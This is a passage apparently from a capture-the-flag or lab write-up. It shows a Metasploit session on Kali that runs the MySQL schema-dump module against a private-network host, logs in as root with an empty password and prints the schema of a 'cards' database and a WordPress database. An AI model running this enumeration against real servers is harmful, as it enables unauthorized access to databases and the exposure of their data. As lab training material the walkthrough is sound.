 msf6 auxiliary(scanner/mysql/mysql_schemadump) > set rhosts 172.20.10.3
rhosts ⇒ 172.20.10.3
msf6 auxiliary(scanner/mysql/mysql_schemadump) > back
msf6 > use auxiliary/scanner/mysql/mysql_schemadump
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set rhosts 172.20.10.3
rhosts ⇒ 172.20.10.3
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set username root
username ⇒ root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set password ''
password ⇒
msf6 auxiliary(scanner/mysql/mysql_schemadump) > run
[+] 172.20.10.3:3306      - Schema stored in: /home/kali/.msf4/loot/20240214074716_default_172.20.10.3_mysql_schema_317847.txt
[+] 172.20.10.3:3306      - MySQL Server Schema
Host: 172.20.10.3
Port: 3306
====================
---
- DBName: cards
  Tables:
  - TableName: queen_of_hearts
    Columns:
    - ColumnName: card
      ColumnType: text
- DBName: wordpress
  Tables:
  - TableName: wp_commentmeta
    Columns:
    - ColumnName: meta_id
      ColumnType: bigint(20) unsigned
    - ColumnName: comment_id
      ColumnType: bigint(20) unsigned
    - ColumnName: meta_key
      ColumnType: varchar(255)
    - ColumnName: meta_value
      ColumnType: longtext
  - TableName: wp_comments
    Columns:
    - ColumnName: comment_ID
      ColumnType: bigint(20) unsigned
    - ColumnName: comment_post_ID
      ColumnType: bigint(20) unsigned
    - ColumnName: comment_author
      ColumnType: tinytext
    - ColumnName: comment_author_email
      ColumnType: varchar(100)
    - ColumnName: comment_author_url
      ColumnType: varchar(200)
    - ColumnName: comment_author_IP
      ColumnType: varchar(100)
    - ColumnName: comment_date
KALI LI
"the quieter you become, the mor
Home